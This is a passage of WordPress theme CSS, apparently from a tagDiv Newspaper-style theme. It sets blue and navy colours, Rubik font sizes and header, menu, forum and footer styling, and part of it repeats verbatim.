    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0456fd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0456fd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0456fd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0456fd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0456fd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0456fd;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0456fd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0456fd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(4, 86, 253, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fcfaf3 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0456fd !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0456fd;
        background: -moz-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0456fd), color-stop(100%, #0456fd));
        background: -webkit-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -o-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -ms-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: linear-gradient(to bottom, #0456fd 0%, #0456fd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0456fd', endColorstr='#0456fd', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #19253f;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #19253f;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #19253f;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Rubik;
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:29px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Rubik;
	font-size:37px;
	line-height:47px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Rubik;
	font-size:28px;
	line-height:38px;
	
    }
    
    body, p {
    	font-family:Rubik;
	font-size:19px;
	line-height:29px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0456fd;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0456fd;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0456fd !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0456fd;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #19253f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #19253f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #fcfaf3;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #fcfaf3 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #19253f;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #19253f;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #19253f;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #19253f;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #19253f;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(25, 37, 63, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #19253f;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #19253f;
    }
    
    
    .td-sub-footer-container {
        background-color: #e7e2d6;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #19253f;
    }

    
    .td-subfooter-menu li a:hover {
        color: #19253f;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #19253f;
    }



    
    .post .td-post-header .entry-title {
        color: #19253f;
    }
    .td_module_15 .entry-title a {
        color: #19253f;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #19253f;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #19253f;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #19253f;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:19px;
	line-height:26px;
	
    }


    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:29px;
	
    }
    
    .td-post-content h1 {
        font-family:"Noto Sans";
	
    }
    
    .td-post-content h2 {
        font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	line-height:20px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	line-height:20px;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0456fd;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0456fd transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0456fd;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0456fd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0456fd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0456fd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0456fd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0456fd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0456fd;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0456fd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0456fd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(4, 86, 253, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fcfaf3 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0456fd !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0456fd;
        background: -moz-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0456fd), color-stop(100%, #0456fd));
        background: -webkit-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -o-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: -ms-linear-gradient(top, #0456fd 0%, #0456fd 100%);
        background: linear-gradient(to bottom, #0456fd 0%, #0456fd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0456fd', endColorstr='#0456fd', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #19253f;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #19253f;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #19253f;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Rubik;
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:29px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Rubik;
	font-size:37px;
	line-height:47px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Rubik;
	font-size:28px;
	line-height:38px;
	
    }
    
    body, p {
    	font-family:Rubik;
	font-size:19px;
	line-height:29px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0456fd;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
